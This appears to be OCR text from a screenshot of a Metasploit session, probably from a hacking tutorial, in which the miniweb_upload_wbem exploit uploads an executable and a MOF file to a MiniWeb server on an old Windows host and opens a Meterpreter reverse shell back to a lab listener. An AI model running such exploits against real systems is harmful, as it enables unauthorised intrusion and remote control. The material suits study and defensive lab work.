 R3
BINARY
HACKERS
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.235.133 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 MiniWeb build 300 on Windows (Before Vista)
msf exploit(miniweb_upload_wbem) > exploit
[*] Started reverse handler on 192.168.235.133:4444
[*] 192.168.235.134:8000 - Sending executable (73802 bytes)
[*] 192.168.235.134:8000 - Trying to upload 'oghnoSQU.exe'
[*] 192.168.235.134:8000 - Sending MOF (2217 bytes)
[*] 192.168.235.134:8000 - Trying to upload 'oghnoSQU.mof'
[*] Sending stage (769024 bytes) to 192.168.235.134
[*] Meterpreter session 1 opened (192.168.235.133:4444 -> 192.168.235.134:1045) at 2013-12-
02 12:18:44 -0500
[!] This exploit may require manual cleanup of: oghnoSQU.exe
[!] This exploit may require manual cleanup of: wbem\mof\good\oghnoSQU.mof
meterpreter >
start miniweb Command Prompt C:\Documents and Se... 10:48 PM